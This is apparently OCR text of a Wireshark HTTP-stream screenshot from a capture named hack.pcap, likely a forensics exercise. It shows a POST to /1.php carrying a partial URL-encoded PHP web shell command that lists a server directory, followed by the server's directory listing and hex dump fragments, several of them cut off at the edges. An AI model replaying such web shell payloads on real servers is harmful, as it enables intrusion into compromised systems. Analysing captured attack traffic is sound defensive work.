 Time Source Destination Protocol Length Info
345 538.778180 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
346 538.780389 192.168.2.197 192.168.2.197 HTTP 498 HTTP/1.1 200 OK (text/html)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 39) · hack.pcap
%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)
%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!
%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%
24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-
d%20H%3Ai%3As%22%2C%40filemtime(%24P))
%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)
%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).
%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.
%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.
%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()
%3Bdie()%3B&j68071301598f=hML3Zhci93d3cvaHRtbC8%3DHTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 206
Connection: close
Content-Type: text/html
693d434./ 2021-08-07 09:42:17 4096 0777
../ 2021-07-04 09:13:37 4096 0755
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2079 bytes) 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help
ame 346: 498 bytes on wire (3984 bits), 498 bytes captured (3
ll/Loopback
ternet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2
ansmission Control Protocol, Src Port: 8081, Dst Port: 61923,
pertext Transfer Protocol
02 00 00 00 45 00 01 ee 00 00 40 00 40 06 00 00 ····E···
c0 a8 02 c5 c0 a8 02 c5 1f 91 f1 e3 b4 d4 5c e9 ········
dc 10 32 26 80 18 18 d6 88 bb 00 00 01 01 08 0a ··2&····
0a 62 2c 45 0a 62 2c 43 48 54 54 50 2f 31 2e 31 ·b,E·b,C
20 32 30 30 20 4f 4b 0d 0a 44 61 74 65 3a 20 53 200 OK·
61 74 2c 20 30 37 20 41 75 67 20 32 30 32 31 20 at, 07 A
30 39 3a 34 32 3a 31 37 20 47 4d 54 0d 0a 53 65 09:42:17
72 76 65 72 3a 20 41 70 61 63 68 65 2f 32 2e 34 rver: Ap
2e 37 20 28 55 62 75 6e 74 75 29 0d 0a 58 2d 50 .7 (Ubun
6f 77 65 72 65 64 2d 42 79 3a 20 50 48 50 2f 35 owered-B
2e 35 2e 39 2d 31 75 62 75 6e 74 75 34 2e 32 39 .5.9-1ub